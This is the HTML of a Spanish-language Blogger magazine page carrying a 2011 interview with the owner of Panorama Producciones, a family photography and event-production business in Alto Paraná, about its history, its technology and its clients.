span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>
</span>
</div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2011-10-17T15:25:00-07:00'>octubre 17, 2011</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3826916610775934679' itemprop='articleBody'>
<meta content='Es una empresa familiar que ha nacido espontáneamente el 23 de setiembre del año 1986, nos cuenta el Sr. Gilberto Florentín, propietario de ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s1600/panorama.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="91" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg" width="400" /></a></div><br />Es una empresa familiar que ha nacido espontáneamente el 23 de setiembre del año 1986, nos cuenta el Sr. Gilberto Florentín, propietario de la empresa. Hoy día se ha convertido en una gran productora de eventos sociales y afines.<br /><a name="more"></a><br /><br /><br /><div style="text-align: justify;"><b>&#191;Cómo el comienzo de Panorama?</b></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho7_JMup_MlT0NH4zo4jGDj49sQtPXu8GyQ8-MFcCOSqgo_favPtkmdw3WoXm9lvd7rxQbUw0DGqcC4B2keB1-Bqczu6oxlOu7oDZRmwYj7BRf4AN0SXv4iVKBvkD-P9aUtO4IUOJoOag/s1600/DSC_1529a.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho7_JMup_MlT0NH4zo4jGDj49sQtPXu8GyQ8-MFcCOSqgo_favPtkmdw3WoXm9lvd7rxQbUw0DGqcC4B2keB1-Bqczu6oxlOu7oDZRmwYj7BRf4AN0SXv4iVKBvkD-P9aUtO4IUOJoOag/s320/DSC_1529a.jpg" width="320" /></a></div><div style="text-align: justify;">Comencé hace 25 años en el día del cumpleaños de mi madre, tenía un máquina &nbsp;Olimpus japonesa original Así comencé esta gran aventura que hoy día tiene lógica en mi vida. Actualmente, estamos configurados con la familia ofreciendo atractivos diferentes y variados, así como organización de eventos, ambientación y sonido y todo lo que se refiere a un estudio fotográfico.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Hay una gran revolución en cuanto a tecnología, &#191;cómo hace para acompañar los pasos actuales?</b></div><div style="text-align: justify;">Nosotros acompañamos &nbsp;la tecnología, no queremos estar ajeno a las exigencias actuales. Principalmente porque estamos en frontera y la lucha es constante con los profesionales buenísimos del Brasil y la Argentina.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>La informática también está arrasando en este rubro.</b></div><div style="text-align: justify;">También nos actualizamos en el área de informática, digitalizamos todos nuestros trabajos y así &nbsp;ofrecer a la clientela trabajos con garantía y con&nbsp;tecnología de punta. Contamos con diseñadores de primera, editores y maestro de ceremonia.&nbsp;</div><br /><b>&#191;Cuántos trabajos realizan semanalmente?</b><br />De viernes a domingo tenemos diez eventos que cubrimos, para eso contamos con funcionarios competentes para realizar los trabajos y, en coordinación con otros colegas locales.<br /><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd7kSIrFFNrafUxmJleq1iP2LcSPIjUSOqP4wIYvhooHneSLiib2DC5UOfMb7f2oaMIT4dL8l4yQJ7VYFwLBRD7ECMbfbBiWZc4KRQaNclTgIJ-cHi-hXoYGdzi5rCWfSqps-ftLifpuM/s1600/panoram.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd7kSIrFFNrafUxmJleq1iP2LcSPIjUSOqP4wIYvhooHneSLiib2DC5UOfMb7f2oaMIT4dL8l4yQJ7VYFwLBRD7ECMbfbBiWZc4KRQaNclTgIJ-cHi-hXoYGdzi5rCWfSqps-ftLifpuM/s320/panoram.jpg" width="320" /></a>Hoy día estamos cubriendo los grandes eventos sociales y gracias a Dios tenemos una calificada clientela y los nuevos clientes que llegan a Panorama &nbsp;Producciones son por recomendaciones de otras personas que han quedado satisfechas por el servicio prestado, entrega del trabajo en tiempo y forma.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Aquí realizamos todos los trabajos referentes a producción de fotografías y videos, cubriendo las bodas, 15 años. Tenemos la satisfacción que dentro de&nbsp;</div><div style="text-align: justify;">nuestra lista tenemos clientes desde nuestros inicios y por nuestras manos han pasado secuencias de recuerdos con cobertura de 15 años y bodas de sus hijas, así también bautismos y cumpleaños de sus nietos. La calidad en el servicio es lo que vuelve, y en Panorama ofrecemos todo, ya que en este rubro tenemos amistades con las casas de decoraciones, ventas de bebidas, alquileres de vestidos, trajes, DJ y otros accesorios. Es una forma que adoptamos para ayudar al cliente, para que su evento sea lo esperado.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Insto a los colegas que trabajemos dentro de la legalidad y que se acerquen a la Asociación de Fotógrafos Profesionales del Alto Paraná (A.F.P.A.P) &nbsp;con personería jurídica. Solamente en unión podemos progresar y unificar criterios. Además, podemos &nbsp;beneficiar a los socios con charlas educativas, seminarios y talleres &nbsp;a cerca de la profesión y otros ámbitos. Esta invitación es para los fotógrafos, ayudantes e iluminadores.&nbsp;</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html&title=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html&title=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html&title=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg&description=Es una empresa familiar que ha nacido espontáneamente el 23 de setiembre del año 1986, nos cuenta el Sr. Gilberto Florentín, propietario de ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html&title=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' text=''></whatsapp>
<a class='wat-art' href='whatsapp://send?text= >> https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
